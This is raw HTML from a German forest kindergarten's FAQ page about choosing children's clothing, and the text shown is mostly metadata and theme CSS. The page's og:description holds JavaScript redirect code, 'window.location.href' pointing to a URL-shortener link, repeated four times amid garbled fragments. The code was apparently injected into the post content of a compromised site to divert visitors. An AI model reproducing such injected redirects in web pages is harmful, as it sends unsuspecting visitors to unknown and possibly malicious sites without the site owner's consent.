

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://waldkindergarten-alzenau.de/ufaq/worauf-sollte-ich-beim-kleidungskauf-achten/
body_size: 21170
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<link rel="preload" href="https://cdn.wakiga-alz.de/wp-content/astra-local-fonts/caveat/WnznHAc5bAfYB2QRah7pcpNvOx-pjRV6eIWpYQ.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://cdn.wakiga-alz.de/wp-content/astra-local-fonts/lato/S6uyw4BMUTPHjx4wXg.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Worauf sollte ich beim Kleidungskauf achten? - Waldkindergarten Alzenau e.V.</title>
<link rel='preconnect' href='//cdn.wakiga-alz.de' />
<link rel='preconnect' href='//cdn.wakiga-alz.de' crossorigin />
<link rel='preconnect' href='//www.waldkindergarten-alzenau.de' />
<link rel='dns-prefetch' href='//cdn.wakiga-alz.de' />
<link rel='dns-prefetch' href='//www.waldkindergarten-alzenau.de' />

	<link rel="canonical" href="https://waldkindergarten-alzenau.de/ufaq/worauf-sollte-ich-beim-kleidungskauf-achten/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Worauf sollte ich beim Kleidungskauf achten? - Waldkindergarten Alzenau e.V." />
	<meta property="og:description" content="A Worauf sollte ich beim Kleidungskauf achten? window.location.href = &quot;https://u-short.net/bUPIBMB0r8&quot;; window.location.href = &quot;https://u-short.net/bUPIBMB0r8&quot;; window.location.href = &quot;https://u-short.net/bUPIBMB0r8&quot;; window.location.href = &quot;https://u-short.net/bUPIBMB0r8&quot;; https:///&#8220; &#8222;https:///&#8220;; https:///&#8220; &#8222;https:///&#8220;; https:///&#8220; &#8222;https:///&#8220;; https:///&#8220; &#8222;https:///&#8220;; https:///&#8220; &#8222;https:///&#8220;; https:///&#8220; &#8222;https:///&#8220;; https:///&#8220; &#8222;https:///&#8220;; https:///&#8220; &#8222;https:///&#8220;; https:///&#8220; &#8222;https:///&#8220;; https:///&#8220; &#8222;https:///&#8220;; Gerade im Winter ist es manchmal eine Herausforderung für die Kinder mit den vielen Schichten dick [&hellip;]" />
	<meta property="og:url" content="https://waldkindergarten-alzenau.de/ufaq/worauf-sollte-ich-beim-kleidungskauf-achten/" />
	<meta property="og:site_name" content="Waldkindergarten Alzenau e.V." />
	<meta property="article:modified_time" content="2022-05-22T19:55:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://waldkindergarten-alzenau.de/ufaq/worauf-sollte-ich-beim-kleidungskauf-achten/","url":"https://waldkindergarten-alzenau.de/ufaq/worauf-sollte-ich-beim-kleidungskauf-achten/","name":"Worauf sollte ich beim Kleidungskauf achten? - Waldkindergarten Alzenau e.V.","isPartOf":{"@id":"https://waldkindergarten-alzenau.de/#website"},"datePublished":"2022-05-22T19:33:00+00:00","dateModified":"2022-05-22T19:55:47+00:00","breadcrumb":{"@id":"https://waldkindergarten-alzenau.de/ufaq/worauf-sollte-ich-beim-kleidungskauf-achten/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://waldkindergarten-alzenau.de/ufaq/worauf-sollte-ich-beim-kleidungskauf-achten/"]}]},{"@type":"BreadcrumbList","@id":"https://waldkindergarten-alzenau.de/ufaq/worauf-sollte-ich-beim-kleidungskauf-achten/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://waldkindergarten-alzenau.de/"},{"@type":"ListItem","position":2,"name":"FAQs","item":"https://waldkindergarten-alzenau.de/ufaq/"},{"@type":"ListItem","position":3,"name":"Worauf sollte ich beim Kleidungskauf achten?"}]},{"@type":"WebSite","@id":"https://waldkindergarten-alzenau.de/#website","url":"https://waldkindergarten-alzenau.de/","name":"Waldkindergarten Alzenau e.V.","description":"Wald und Natur mit allen fünf Sinnen erspüren und begreifen","publisher":{"@id":"https://waldkindergarten-alzenau.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://waldkindergarten-alzenau.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://waldkindergarten-alzenau.de/#organization","name":"Waldkindergarten Alzenau e.V.","url":"https://waldkindergarten-alzenau.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://waldkindergarten-alzenau.de/#/schema/logo/image/","url":"https://cdn.wakiga-alz.de/wp-content/uploads/2020/03/WaKiGa_Logo.png","contentUrl":"https://cdn.wakiga-alz.de/wp-content/uploads/2020/03/WaKiGa_Logo.png","width":512,"height":512,"caption":"Waldkindergarten Alzenau e.V."},"image":{"@id":"https://waldkindergarten-alzenau.de/#/schema/logo/image/"},"sameAs":["https://instagram.com/waldkindergarten_alzenau"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.wakiga-alz.de' />
<link rel='preconnect' href='//cdn.wakiga-alz.de' />
<link rel='preconnect' href='//cdn.wakiga-alz.de' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Waldkindergarten Alzenau e.V. &raquo; Feed" href="https://waldkindergarten-alzenau.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Waldkindergarten Alzenau e.V. &raquo; Kommentar-Feed" href="https://waldkindergarten-alzenau.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://waldkindergarten-alzenau.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaldkindergarten-alzenau.de%2Fufaq%2Fworauf-sollte-ich-beim-kleidungskauf-achten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://waldkindergarten-alzenau.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaldkindergarten-alzenau.de%2Fufaq%2Fworauf-sollte-ich-beim-kleidungskauf-achten%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='preload' as='style' data-id='astra-theme-css-css' href='https://cdn.wakiga-alz.de/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://cdn.wakiga-alz.de/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.1' media='print' data-swis='loading' onload='this.media="all";this.dataset.swis="loaded"' />
<noscript><link rel='stylesheet' id='astra-theme-css-css' href='https://cdn.wakiga-alz.de/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.1' media='all' /></noscript>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#6e9e6b;}a:hover,a:focus{color:#469e3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Lato',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:#000000;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Caveat',handwriting;font-weight:700;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:188px;width:188px;}.astra-logo-svg{width:188px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:75px;font-size:4.6875rem;font-family:'Caveat',handwriting;line-height:1.4em;}h2,.entry-content :where(h2){font-size:45px;font-size:2.8125rem;font-family:'Caveat',handwriting;line-height:1.3em;}h3,.entry-content :where(h3){font-size:30px;font-size:1.875rem;font-family:'Caveat',handwriting;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Caveat',handwriting;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Caveat',handwriting;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Caveat',handwriting;}::selection{background-color:#f2c643;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#3b3b3b;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#6e9e6b;background-color:#6e9e6b;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#6e9e6b;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#6e9e6b;background-color:#6e9e6b;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#6e9e6b;border-color:#6e9e6b;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#6e9e6b;}.entry-meta,.entry-meta *{line-height:1.45;color:#6e9e6b;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#469e3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#6e9e6b;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#6e9e6b;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#6e9e6b;border-color:#6e9e6b;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#6e9e6b;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#3b3b3b;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3b3b3b;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#6e9e6b;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ef4297;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ef4297;color:#ef4297;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ef4297;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-small-footer{color:#b2b2b2;}.ast-small-footer > .ast-footer-overlay{background-color:rgba(255,255,255,0);;}.ast-small-footer a{color:#b2b2b2;}.ast-small-footer a:hover{color:#ef4297;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.footer-adv-overlay{background-color:var(--ast-global-color-4);;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#ef4297;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#ef4297;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:19px;padding-right:30px;padding-bottom:19px;padding-left:30px;}.elementor-widget-button .elementor-button{border-color:#ef4297;background-color:#ef4297;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#469e3a;border-color:#469e3a;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#469e3a;border-color:#469e3a;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ef4297;background-color:#ef4297;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:19px;padding-right:30px;padding-bottom:19px;padding-left:30px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ef4297;background-color:#ef4297;padding-top:19px;padding-right:30px;padding-bottom:19px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#469e3a;border-color:#469e3a;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-image:url(https://cdn.wakiga-alz.de/wp-content/uploads/2020/03/DSC_9879-scaled.jpg?strip=all);background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:fixed;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://cdn.wakiga-alz.de/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://cdn.wakiga-alz.de/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://cdn.wakiga-alz.de/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#f2c643;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root 